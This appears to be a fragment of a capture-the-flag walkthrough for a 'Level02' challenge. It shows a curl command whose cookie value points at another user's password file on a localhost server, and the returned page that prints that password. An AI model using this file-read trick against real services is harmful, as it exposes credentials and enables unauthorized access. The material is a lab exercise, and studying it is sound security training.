 level01@box:/levels/level02$ curl --cookie user_details=/home/level02/.password
http://localhost:8002/
<html>
  <head>
    <title>Level02</title>
  </head>
  <body>
    <h1>Welcome to the challenge!</h1>
    <div class="main">
        <p>quemaosh
</p>

      <form action="#" method="post">
        Name: <input name="name" type="text" length="40" /><br />
        Age: <input name="age" type="text" length="2" /><br /><br />
        <input type="submit" value="Submit!" />
      </form>

    </div>
  </body>